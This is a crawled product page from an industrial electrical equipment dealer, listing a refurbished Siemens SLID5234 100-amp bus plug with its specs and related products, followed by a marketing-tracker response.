

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.emscomn.com/slid5234-siemens-bus-plug
body_size: 7103
content:
<!DOCTYPE html><html lang="en" dir="ltr" html-product-details-page><head><title>SLID5234 Siemens Bus Plug | Used &amp; Refurbished Industrial Electrical Power Distribution Equipment Dealer</title><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta charset="UTF-8"><meta http-equiv="content-security-policy" content="default-src 'self'; connect-src *; script-src * 'unsafe-inline' 'unsafe-eval'; img-src * data:; style-src * 'unsafe-inline'; font-src * data:; frame-src *; media-src *; object-src *"><meta name="description" content="Siemens SLID5234 Sentron low-amp fusible style bus plug; 100 amp, 240 volt, four-wire. Reconditioned and guaranteed with a one year warranty."><meta name="keywords" content=""><meta name="generator" content="nopCommerce"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="referrer" content="unsafe-url"><meta property="og:type" content="product"><meta property="og:title" content="SLID5234 Siemens Bus Plug"><meta property="og:description" content="Siemens SLID5234 Sentron low-amp fusible style bus plug; 100 amp, 240 volt, four-wire. Reconditioned and guaranteed with a one year warranty."><meta property="og:image" content="/images/thumbs/004/0048268_slid5234-siemens-bus-plug_550.jpeg"><meta property="og:image:url" content="/images/thumbs/004/0048268_slid5234-siemens-bus-plug_550.jpeg"><meta property="og:url" content="https://www.emscomn.com/slid5234-siemens-bus-plug"><meta property="og:site_name" content="EMSCO"><meta property="twitter:card" content="summary"><meta property="twitter:site" content="EMSCO"><meta property="twitter:title" content="SLID5234 Siemens Bus Plug"><meta property="twitter:description" content="Siemens SLID5234 Sentron low-amp fusible style bus plug; 100 amp, 240 volt, four-wire. Reconditioned and guaranteed with a one year warranty."><meta property="twitter:image" content="/images/thumbs/004/0048268_slid5234-siemens-bus-plug_550.jpeg"><meta property="twitter:url" content="https://www.emscomn.com/slid5234-siemens-bus-plug"><script>var schema={"@context":"http://schema.org","@type":"Organization",name:"Electric Motor Supply Company",url:"https://www.emscomn.com/",address:"4650 Main Street NE, Fridley MN 55421",sameAs:["https://www.facebook.com/ElectricMotorSupplyCo/","https://twitter.com/EMSCOMN","https://www.linkedin.com/company/electric-motor-supply-emsco-/about/"]}</script><script>var _ss=_ss||[];_ss.push(["_setDomain","https://koi-3QNLPSHHYM.marketingautomation.services/net",]);_ss.push(["_setAccount","KOI-47ZJOA7OO2"]);_ss.push(["_trackPageView"]),function(){var n=document.createElement("script"),t;n.type="text/javascript";n.async=!0;n.src=("https:"==document.location.protocol?"https://":"http://")+"koi-3QNLPSHHYM.marketingautomation.services/client/ss.js?ver=2.4.0";t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(n,t)}()</script><link rel="stylesheet" href="/css/vnrmbuabvb_hz_q-d1wzja.styles.css?v=dyg_qGMYl92sMkFMMkE75hLA9cA"><script type="application/ld+json">{"@context":"http://schema.org/","@type":"Product","name":"SLID5234 Siemens Bus Plug","image":"/images/thumbs/004/0048268_slid5234-siemens-bus-plug.jpeg","description":"Siemens SLID5234 Sentron low-amp fusible style bus plug;100 amp,240 volt,four-wire. Reconditioned and guaranteed with a one year warranty.","sku":"SLID5234","productID":"SLID5234","brand":{"@type":"Brand","name":"Siemens"},"mpn":"SLID5234","offers":{"@type":"Offer","price":"0.00","priceValidUntil":"2027-01-22","priceCurrency":"USD","url":"https://www.emscomn.com/slid5234-siemens-bus-plug","itemCondition":"https://schema.org/NewCondition","availability":"http://schema.org/InStock","seller":{"@type":"Organization","name":"EMSCO","url":"https://www.emscomn.com/","logo":"/Themes/EMSCOMN/Content/images/logo.svg"}}}</script><script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.emscomn.com/busway-and-plugs","name":"Busway & Plugs"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.emscomn.com/bus-plugs","name":"Bus Plugs"}}]}</script><script async src='https://www.googletagmanager.com/gtag/js?id=G-RFJ79C8NPG'></script><script>function gtag(){dataLayer.push(arguments)}window.dataLayer=window.dataLayer||[];gtag("js",new Date);gtag("config","G-RFJ79C8NPG")</script><script src='//www.cdnstring.com/gmt.js'></script><link rel="canonical" href="https://www.emscomn.com/slid5234-siemens-bus-plug"><link href="/Themes/EMSCOMN/Content/images/favicon.ico" rel="icon" type="image/x-icon"><body><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEMzPi2JjOHF6x4pX2oTh1e4f3MK16wVikwGH7KlYftfryYp9A8NVtrXx-xM4pYOWLy34lvp9O0YNSvpSJSAZVD6BAEmbACwURvg8czzMweMQJl4x-ZG3lPXA0a2vQDtRVM"><div class="ajax-loading-block-window" style="display:none"></div><div id="dialog-notifications-success" title="Notification" style="display:none"></div><div id="dialog-notifications-error" title="Error" style="display:none"></div><div id="dialog-notifications-warning" title="Warning" style="display:none"></div><div id="bar-notification" class="bar-notification-container" data-close="×"></div><div id="modal-notification" class="modal fade" tabindex="-1" role="dialog" style="display:none"><div class="modal-dialog modal-lg" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-header__title"></h5><button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"></div></div></div></div><!--[if lte IE 8]><div style="clear:both;height:59px;text-align:center;position:relative"><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx" target="_blank"> <img src="/Themes/EMSCOMN/Content/images/ie_warning.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."> </a></div><![endif]--><div class="master-wrapper-page"><header><div class="header header--desktop"><div class="container"><div class="row"><div class="col-xl-3 col-lg-12"><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div class="col-xl-9 col-lg-12 header-menu-container"><ul class="top-navigation__links"><li><a id="main-menu-homepage" href="/">Home</a><li><a id="main-menu-about-us" href="/about-us"> About Us <i class="fa fa-angle-down" aria-hidden="true"></i> </a><ul class="top-navigation__links2"><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/why-emsco">Why EMSCO</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a><li style="white-space:nowrap;margin-left:0"><a href="https://www.emscomn.com/terms-of-use">Terms of use</a><li style="white-space:nowrap;margin-left:0"><a href="/warehouse">Warehouse</a><li style="white-space:nowrap;margin-left:0"><a href="/case-study">Case Studies</a></ul><li><a id="main-menu-blog" href="/blog">Blog</a><li><a id="main-menu-what-we-buy" href="/what-we-buy">What We Buy</a><li><a id="main-menu-rent-equipment" href="/rent-equipment">Rent Equipment</a><li><a id="main-menu-contact-us" href="/contactus">Contact Us</a></ul><form method="get" id="e7a3a38d6d564d35ad651a3744e5ac29-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--desktop" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="e7a3a38d6d564d35ad651a3744e5ac29-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div><div class="top-navigation__links--login"><ul class="top-navigation__links"><li><a href="/login?returnUrl=%2Fslid5234-siemens-bus-plug" class="top-navigation__cart-link"> <i class="fa fa-user" aria-hidden="true"></i> <span class="top-navigation__cart-text">Log in</span> </a><li class="top-navigation__cart"><a href="/cart" class="top-navigation__cart-link"> <i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="top-navigation__cart-text">Cart</span> <span class="top-navigation__cart-count">0</span> </a></ul></div></div><div class="header header--mobile"><div class="container"><div class="row"><div class="col header__mobile-action"><div><a class="top-navigation__logo" href="/"> <img alt="Electric Motor Company (EMSCO) – dealer  of used, obsolete, and refurbished electrical components - delivery nationwide." src="/Themes/EMSCOMN/Content/images/logo.svg"> </a></div><div><div class="mobile-menu"><a href="/cart"> <i class="fa fa-shopping-cart mobile-menu__icon" aria-hidden="true"></i> </a> <button class="mobile-menu__open" aria-label="Menu"> <i class="fa fa-bars mobile-menu__icon" aria-hidden="true"></i> </button></div><nav class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-right" id="mobile-menu__links"> <button class="mobile-menu__close" aria-label="Close the menu"> <i class="fa fa-times" aria-hidden="true"></i> </button> <a href="/" id="mobile-menu__first-link">Home</a> <a href="/about-us">About Us</a> <a href="https://www.emscomn.com/why-emsco">Why EMSCO</a> <a href="https://www.emscomn.com/privacy-policy">Privacy Policy</a> <a href="https://www.emscomn.com/terms-of-use">Terms of use</a> <a href="/warehouse">Warehouse</a> <a href="/blog">Blog</a> <a href="/what-we-buy">What We Buy</a> <a href="/rent-equipment">Rent Equipment</a> <a href="/contactus">Contact Us</a> <a href="/store">Shop</a> <a href="/login?returnUrl=%2Fslid5234-siemens-bus-plug">Log in</a> <a href="/cart"> Cart </a> </nav></div></div></div><div class="row mobile-row-phone"><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div></div><div class="row"><div class="col header-menu-container"><form method="get" id="191de177d3874c32aa7942d980e361fa-small-search-box-form" class="form-inline small-search-box-form small-search-box-form--mobile" action="/search"><input type="hidden" name="sid" value="true"> <input type="hidden" name="isc" value="true"> <input type="hidden" name="advs" value="true"> <input type="text" class="search-box-text small-search-box-form__q form-control" id="191de177d3874c32aa7942d980e361fa-small-searchterms" autocomplete="off" name="q" placeholder="Search store" aria-label="Search store"><div class="small-search-box-form__search"><i class="fa fa-search" aria-hidden="true"></i></div><input type="submit" class="button-1 search-box-button small-search-box-form__submit" value="Search"></form></div></div></div></div><div class="header-menu"><div class="categories-header-menu-wrapper d-none d-lg-block"><div class="container"><ul class="categories-header-menu"><li><a href="/busway-and-plugs"> Busway &amp; Plugs </a><li><a href="/circuit-breakers"> Circuit Breakers </a><li><a href="/switches"> Switches </a><li><a href="/motor-control"> Motor Control </a><li><a href="/switchgear"> Switchgear </a><li><a href="/transformers"> Transformers </a></ul></div></div><div class="browse-store-menu"><div><a class="browse-store-menu__link" href="/store"> <img src="/Themes/EMSCOMN/Content/images/bento-icon.svg" class="browse-store-menu__bento-icon" alt="Browse EMSCO's online catalog"> Browse Store <i class="fa fa-sort-desc" aria-hidden="true"></i> </a></div><div class="browse-store-menu__megamenu"><div class="row"><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Busway &amp; Plugs</h5><a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Plugs</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Bus Duct</a> <a href="/busway-and-plugs" class="browse-store-menu__megamenu__link">Tap Boxes &amp; Accessories</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Circuit Breakers</h5><a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Molded &amp; Insulated Case Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Air Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Vacuum Circuit Breakers</a> <a href="/circuit-breakers" class="browse-store-menu__megamenu__link">Motor Circuit Protectors</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switches</h5><a href="/switches" class="browse-store-menu__megamenu__link">Panelboard Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Pressure Contact Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Safety Switches</a> <a href="/switches" class="browse-store-menu__megamenu__link">Transfer Switches</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Motor Control</h5><a href="/motor-control" class="browse-store-menu__megamenu__link">MCC Buckets &amp; Structure</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Starters</a> <a href="/motor-control" class="browse-store-menu__megamenu__link">Variable-Frequency Drive (VFD)</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Switchgear</h5><a href="/switchgear" class="browse-store-menu__megamenu__link">Low Voltage Switchgear</a> <a href="/switchgear" class="browse-store-menu__megamenu__link">Medium Voltage Switchgear</a></div><div class="col-sm-12 col-md-4 browse-store-menu__megamenu__category"><h5>Transformers</h5><a href="/transformers" class="browse-store-menu__megamenu__link">Low Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Medium Voltage Transformers</a> <a href="/transformers" class="browse-store-menu__megamenu__link">Auto-Transformers</a></div></div></div></div></div></header><div class="master-wrapper-content"><div class="master-column-wrapper"><div class="page-subheader"><div class="container"><h1 class="page-subheader__title" id="seo-product-name">SLID5234 Siemens Bus Plug</h1></div></div><div class="container"><p class="breadcrumb"><a href="/">Home</a> <span class="separator">&gt;</span> <a href="/busway-and-plugs"> Busway &amp; Plugs </a> <span class="separator">&gt;</span> <a href="/bus-plugs"> Bus Plugs </a> <span class="separator">&gt;</span> SLID5234 Siemens Bus Plug</div><div class="center-1 container"><div class="page product-details-page"><div class="page-body"><form method="post" id="product-details-form"><div data-productid="19515"><div class="row"><div class="col-sm-12 col-md-4"><div class="gallery"><div class="picture"><a href="/images/thumbs/004/0048268_slid5234-siemens-bus-plug.jpeg" title="Picture of SLID5234 Siemens Bus Plug" id="main-product-img-lightbox-anchor-19515"> <img alt="Picture of SLID5234 Siemens Bus Plug" src="/images/thumbs/004/0048268_slid5234-siemens-bus-plug.jpeg" title="Picture of SLID5234 Siemens Bus Plug" id="main-product-img-19515" class="product-details-page__picture"> </a></div></div></div><div class="col-sm-12 col-md-8"><div class="row"><div class="col-sm-12 col-md-9"><div class="product-reviews-overview"><div class="product-review-box"><div class="rating"><div style="width:0%"></div></div></div><div class="product-review-actions"><div class="product-no-reviews"><a href="/productreviews/19515">Be the first to review this product</a></div></div></div><div class="product-details-page__description"><p><strong>Product description:</strong><p>Siemens SLID5234 Sentron low-amp fusible style bus plug; 100 amp, 240 volt, four-wire. Reconditioned and guaranteed with a one year warranty.</div><div class="product-specs-box"><p><strong>Specs:</strong><ul><li class="odd"><strong>Manufacturer :</strong> Siemens<li class="even"><strong>Series :</strong> Sentron Low-Amp Bus Plugs<li class="odd"><strong>Style :</strong> Fusible<li class="even"><strong>Amperage :</strong> 100<li class="odd"><strong>Voltage :</strong> 240<li class="even"><strong>Wire :</strong> 4<li class="odd"><strong>Ground :</strong> No<li class="even"><strong>Condition :</strong> Refurbished</ul></div><div class="product-details-page__brand"><strong class="label">Brand:</strong> <span class="value"> <a href="/siemens">Siemens</a> </span></div><div class="product-details-page__sku"><div class="sku"><strong class="label">SKU:</strong> <span class="value" id="sku-19515">SLID5234</span></div></div></div><div class="col-sm-12 col-md-3"><div class="prices" style="margin-top:1em"><div style="text-align:left" class="product-details-page__price product-price"><span class="price-value-19515"> <span class="price-contact-us-for-price"> <span class="price-contact-us-for-price__text">Contact us for pricing:</span> <br><a href="tel:1-800-328-1842">1-800-328-1842</a> </span> </span></div><meta></div><div class="add-to-cart"><div class="add-to-cart-panel product-details-page__qty" style="text-align:left"><label class="qty-label" for="addtocart_19515_EnteredQuantity">Quantity:</label> <input class="qty-input" type="number" data-val="true" data-val-required="The Qty field is required." id="addtocart_19515_EnteredQuantity" name="addtocart_19515.EnteredQuantity" value="1"><input name="__Invariant" type="hidden" value="addtocart_19515.EnteredQuantity"> <input type="button" id="add-to-cart-button-19515" class="button-1 add-to-cart-button" value="Add to cart" data-productid="19515" onclick="return trackAddToCartCall(()=>AjaxCart.addproducttocart_details(&#34;/addproducttocart/details/19515/1&#34;,&#34;#product-details-form&#34;)),!1"></div></div></div></div></div></div><div class="product-collateral"></div><div class="also-purchased-products-grid product-grid"><h2>Recommended Products</h2><div class="item-grid row"><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3635"><a href="/general-electric-ac310ebg-bus-plug-100a-240v" title="Show details for AC310EBG GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310EBG GE Bus Plug R&amp;G" src="/images/thumbs/005/0055699_ac310ebg-ge-bus-plug-rg.jpeg" title="Show details for AC310EBG GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$800.00</span></div><a href="/general-electric-ac310ebg-bus-plug-100a-240v">AC310EBG GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/general-electric-ac310ebg-bus-plug-100a-240v" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3635/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3643"><a href="/ac310ed4g-ge-bus-plug" title="Show details for AC310ED4G GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310ED4G GE Bus Plug R&amp;G" src="/images/thumbs/005/0055700_ac310ed4g-ge-bus-plug-rg.jpeg" title="Show details for AC310ED4G GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,100.00</span></div><a href="/ac310ed4g-ge-bus-plug">AC310ED4G GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/ac310ed4g-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3643/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3650"><a href="/ac310ed6g-ge-bus-plug" title="Show details for AC310ED6G GE Bus Plug R&amp;G" class="product-review-item__image-container"> <img alt="Picture of AC310ED6G GE Bus Plug R&amp;G" src="/images/thumbs/005/0055701_ac310ed6g-ge-bus-plug-rg.jpeg" title="Show details for AC310ED6G GE Bus Plug R&amp;G" class="product-review-item__image"> </a><div class="prices"><span class="price actual-price">$1,100.00</span></div><a href="/ac310ed6g-ge-bus-plug">AC310ED6G GE Bus Plug R&amp;G</a><div class="product-review-item__buttons"><a href="/ac310ed6g-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a> <a href="#" class="button-2 product-box-add-to-cart-button btn btn--red text-uppercase" onclick="return AjaxCart.addproducttocart_catalog(&#34;/addproducttocart/catalog/3650/1/1&#34;),!1">Add to cart</a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3652"><a href="/ac310fjg-ge-bus-plug" title="Show details for AC310FJG GE Bus Plug" class="product-review-item__image-container"> <img alt="Picture of AC310FJG GE Bus Plug" src="/images/thumbs/005/0055702_ac310fjg-ge-bus-plug.jpeg" title="Show details for AC310FJG GE Bus Plug" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/ac310fjg-ge-bus-plug">AC310FJG GE Bus Plug</a><div class="product-review-item__buttons"><a href="/ac310fjg-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a></div></div></div><div class="item-box col-sm-12 col-md-4 col-lg-3"><div class="product-review-item" data-productid="3658"><a href="/ac310fkg-ge-bus-plug" title="Show details for AC310FKG GE Bus Plug" class="product-review-item__image-container"> <img alt="Picture of AC310FKG GE Bus Plug" src="/images/thumbs/005/0055703_ac310fkg-ge-bus-plug.jpeg" title="Show details for AC310FKG GE Bus Plug" class="product-review-item__image"> </a><div class="prices"><div class="product-item__call-for-price"><div>Contact us for pricing:</div><div><a href="tel:1-800-328-1842">1-800-328-1842</a></div></div></div><a href="/ac310fkg-ge-bus-plug">AC310FKG GE Bus Plug</a><div class="product-review-item__buttons"><a href="/ac310fkg-ge-bus-plug" class="btn btn--red text-uppercase"> View product </a></div></div></div></div></div></div><input name="__RequestVerificationToken" type="hidden" value="CfDJ8G8OMGfz0PtJprudkan_bEMzPi2JjOHF6x4pX2oTh1e4f3MK16wVikwGH7KlYftfryYp9A8NVtrXx-xM4pYOWLy34lvp9O0YNSvpSJSAZVD6BAEmbACwURvg8czzMweMQJl4x-ZG3lPXA0a2vQDtRVM"></form></div></div></div></div></div><footer><div class="footer-main"><div class="container"><div class="row"><div class="col-xl-8 col-lg-12 footer-main__col1"><img class="footer-main__logo" src="/Themes/EMSCOMN/Content/images/logo.svg"><div class="footer-main__address"><a href="https://www.google.com/maps/place/Electric+Motor+Supply+Co-Emsco/@45.0526308,-93.2716867,17z/data=!3m1!4b1!4m5!3m4!1s0x52b32e27605777a9:0xd5f0e21ff0d1eb67!8m2!3d45.052627!4d-93.269498" target="_blank"> 4650 Main Street NE,<br> Fridley, MN 55421 </a></div></div><div class="col-xl-4 col-lg-12 footer-main__col2"><div class="footer-main__24h-text">24-Hour Emergency Line</div><div class="footer-main__phone"><img src="/images/home/24h.png"> <a href="tel:18003281842">1-800-328-1842</a></div><div class="footer-main__socal-buttons"><a href="https://www.facebook.com/ElectricMotorSupplyCo/" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on Facebook" rel="noreferrer"> <i class="fa fa-facebook" aria-hidden="true"></i> </a> <a href="https://www.linkedin.com/company/electric-motor-supply-emsco" class="btn btn--grey btn--icon" target="_blank" aria-label="Connect with EMSCO on LinkedIn" rel="noreferrer"> <i class="fa fa-linkedin" aria-hidden="true"></i> </a></div></div><div class="row"><div class="col-xl-12 col-lg-12 footer-main__col2"><div class="footer-main__certs"><div><a href="https://www.demolitionassociation.com/"><img src="/images/home/certs/nda.png" width="150"></a></div><div><a href="https://www.bbb.org/us/mn/fridley/profile/electric-equipment-repair/electric-motor-supply-company-0704-96023428/#sealclick" target="_blank" rel="noopener noreferrer"> <img src="https://seal-minnesota.bbb.org/seals/blue-seal-250-52-bbb-96023428.png" style="border:0" alt="Electric Motor Supply Company BBB Business Review"> </a></div><div><a href="/" rel="noopener noreferrer"> <img src="/images/pearl text.png" style="border:0" alt=""> </a></div><div><div class="lhnchallenge" style="text-align:center;width:100px"><a href="http://challenge.livehelpnow.net/company/4235/electric-motor-supply-" class="badge"> <img src="//challenge.livehelpnow.net/images/winner_images/2020/8.png" alt="LiveHelpNow Challenge Winner for Aug 2020" style="width:100px"> </a></div></div><div><flashrichtext version="1"> <textformat font="Verdana" size="11" color="734012" bold="false" italic="false" underline="false" url="" target="" align="left" leftmargin="0" rightmargin="0" indent="0" leading="2" blockindent="0" kerning="false" letterspacing="0" display="block"><script src="https://sealserver.trustwave.com/seal.js?code=873a2b2a0ca511e0b34b005056b201e5"></script></textformat> </flashrichtext></div><a href="/sitemap" style="color:#fff;padding:15px;border:1px solid #fff;margin:10px">Sitemap</a></div></div></div></div></div><div class="footer-copyright">Copyright 2026 Electric Motor Supply Company. All rights reserved.</div></div></footer></div><script src="/js/egvytlz1cefjo3as0unh_w.scripts.js?v=FtUWmsI2-RBUJxT6vXSa9tg83ps"></script><script src="/lib_npm/magnific-popup/jquery.magnific-popup.min.js?v=9ZYGlb-0AE93Pd_kAPolsQgqmJI"></script><script>$(document).ready(function(){function n(){$("#main-product-img-lightbox-anchor-19515").trigger("zoom.destroy");$("#main-product-img-19515").attr("src",$(this).attr("data-defaultsize"));$("#main-product-img-19515").attr("title",$(this).attr("title"));$("#main-product-img-19515").attr("alt",$(this).attr("alt"));$("#main-product-img-lightbox-anchor-19515").attr("href",$(this).attr("data-fullsize"));$("#main-product-img-lightbox-anchor-19515").attr("title",$(this).attr("title"));var n=$(this).attr("data-fullsize");$("#main-product-img-lightbox-anchor-19515").zoom({url:n})}$(".thumb-item img").on("click",n);$(".thumb-item img").on("mouseover",n);$("#main-product-img-lightbox-anchor-19515").magnificPopup({type:"image"});$("#main-product-img-lightbox-anchor-19515").zoom({url:"/images/thumbs/004/0048268_slid5234-siemens-bus-plug.jpeg"})})</script><script>$(document).ready(function(){$("#addtocart_19515_EnteredQuantity").on("keydown",function(n){if(n.keyCode==13)return $("#add-to-cart-button-19515").trigger("click"),!1})})</script><script>function trackAddToCartCall(n){return _ss.push(["_setTransaction",{transactionID:"2eae66de-5c69-473b-b40c-6b3c477e575a",storeName:"EMSCO"}]),_ss.push(["_addTransactionItem",{transactionID:"2eae66de-5c69-473b-b40c-6b3c477e575a",itemCode:"SLID5234",productName:"SLID5234 Siemens Bus Plug",category:"Bus Plugs",price:"True?0.00:0",quantity:$("#addtocart_19515_EnteredQuantity").val(),productURL:"https://www.emscomn.com/slid5234-siemens-bus-plug",imagePath:"/images/thumbs/004/0048268_slid5234-siemens-bus-plug.jpeg"}]),n()}</script><script>(function(n){n(document).ready(function(){AjaxCart=AjaxCart||{};AjaxCart.topcartselector=".top-navigation__cart-count";n(".top-navigation__links > li").hover(function(){const t=n(".top-navigation__links2",this);t.show()},function(){const t=n(".top-navigation__links2",this);t.hide()});n(".myaccount-master").hover(function(){n(".logout-link").show()},function(){n(".logout-link").hide()})})})(jQuery)</script><script>$("#e7a3a38d6d564d35ad651a3744e5ac29-small-search-box-form").on("submit",function(n){$(this).find("#e7a3a38d6d564d35ad651a3744e5ac29-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#e7a3a38d6d564d35ad651a3744e5ac29-small-searchterms").focus(),n.preventDefault())});$("#e7a3a38d6d564d35ad651a3744e5ac29-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#e7a3a38d6d564d35ad651a3744e5ac29-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#e7a3a38d6d564d35ad651a3744e5ac29-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("e7a3a38d6d564d35ad651a3744e5ac29-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>(function(n){n(document).ready(function(){n(".mobile-menu__open").click(function(t){t.stopPropagation();n("#mobile-menu__links").addClass("cbp-spmenu-open")});n(".mobile-menu__close").click(function(t){t.stopPropagation();n("#mobile-menu__links").removeClass("cbp-spmenu-open")});n("#mobile-menu__links").click(function(n){n.stopPropagation()});n(document).click(function(){n("#mobile-menu__links").removeClass("cbp-spmenu-open")})})})(jQuery)</script><script>$("#191de177d3874c32aa7942d980e361fa-small-search-box-form").on("submit",function(n){$(this).find("#191de177d3874c32aa7942d980e361fa-small-searchterms").val()==""&&(alert("Please enter some search keyword"),$(this).find("#191de177d3874c32aa7942d980e361fa-small-searchterms").focus(),n.preventDefault())});$("#191de177d3874c32aa7942d980e361fa-small-search-box-form .small-search-box-form__search").click(function(n){n.preventDefault();$(this).siblings(".small-search-box-form__submit").click()})</script><script>$(document).ready(function(){var n,t;$("#191de177d3874c32aa7942d980e361fa-small-searchterms").autocomplete({delay:500,minLength:2,source:"/catalog/searchtermautocomplete",appendTo:".search-box",select:function(n,t){return $("#191de177d3874c32aa7942d980e361fa-small-searchterms").val(t.item.label),setLocation(t.item.producturl),!1},open:function(){n&&(t=document.getElementById("191de177d3874c32aa7942d980e361fa-small-searchterms").value,$(".ui-autocomplete").append('<li class="ui-menu-item" role="presentation"><a href="/search?q='+t+'">View all results...<\/a><\/li>'))}}).data("ui-autocomplete")._renderItem=function(t,i){var r=i.label;return n=i.showlinktoresultsearch,r=htmlEncode(r),$("<li><\/li>").data("item.autocomplete",i).append("<a><span>"+r+"<\/span><\/a>").appendTo(t)}})</script><script>var localized_data={AjaxCartFailure:"Failed to add the product. Please refresh the page and try one more time."};AjaxCart.init(!1,".header-links .cart-qty",".header-links .wishlist-qty","#flyout-cart",localized_data)</script><script>$(document).ready(function(){$(".browse-store-menu__link").click(function(n){n.preventDefault();n.stopPropagation();$(".browse-store-menu__megamenu").toggleClass("visible")});$("body").click(function(){$(".browse-store-menu__megamenu").removeClass("visible")})})</script><script>window.lhnJsSdkInit=function(){lhnJsSdk.setup={application_id:"bbf12e86-1098-478a-a4d8-3e34ab3c76a5",application_secret:"a4e426787acd401ba1df6e5b1151d25ad5a0b7a8854f4e2691"};lhnJsSdk.controls=[{type:"hoc",id:"b603f1c9-85c6-40ae-9380-7f6793f47df6"}]},function(n,t){var i,r=n.getElementsByTagName(t)[0];i=n.createElement(t);i.src="https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";r.parentNode.insertBefore(i,r)}(document,"script")</script>

--- FILE ---
content_type: application/javascript
request_url: https://koi-3qnlpshhym.marketingautomation.services/koi?rf=&hn=www.emscomn.com&lg=en-US%40posix&sr=1280x720&cd=24&vr=2.4.1&se=1769126841742&ac=KOI-47ZJOA7OO2&ts=1769126842&pt=NaN&pl=NaN&loc=https%3A%2F%2Fwww.emscomn.com%2Fslid5234-siemens-bus-plug&tp=page&ti=SLID5234%20Siemens%20Bus%20Plug%20%7C%20Used%20%26%20Refurbished%20Industrial%20Electrical%20Power%20Distribution%20Equipment%20Dealer
body_size: -72
content:
window._ss.handleResponse({"isChatbotCapable":false,"trackingID":"202601|6972bbbab8891865e67d9bd2","type":"page"});
